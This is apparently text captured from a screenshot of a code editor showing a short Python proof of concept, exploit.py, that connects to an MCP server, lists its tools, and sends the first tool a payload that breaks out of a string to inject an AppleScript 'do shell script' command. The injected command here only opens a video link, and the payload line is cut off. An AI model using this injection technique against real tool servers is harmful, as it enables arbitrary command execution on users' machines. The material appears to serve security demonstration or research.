 exploit.py — fun-fact
Cursor Settings
main.py
exploit.py
exploit.py > exploit_mcp_server
7 print(f"[*] Connecting to MCP server at {server_url}")
8
9 streams_context = sse_client(url=server_url)
10 streams = await streams_context.__aenter__()
11 session_context = ClientSession(*streams)
12 session = await session_context.__aenter__()
13 await session.initialize()
14
15 print("[*] Listing available tools...")
16 response = await session.list_tools()
17 tools = response.tools
18 print(f"[+] Found {len(tools)} tools: {[tool.name for tool in tools]}")
19
20 tool = tools[0]  # Select the first tool for testing
21 print(f"[*] Testing tool: {tool.name}")
22
23 payload = {
24 "message": '"\n do shell script "open https://www.youtube.com/watch?v=dQw4w9W
25 }
26 try:
27 result = await session.call_tool(tool.name, payload)
Problems Output Debug Console Terminal Ports zsh
(fun-fact) ?→ fun-fact git:(15e3e90)
⌘K to generate a command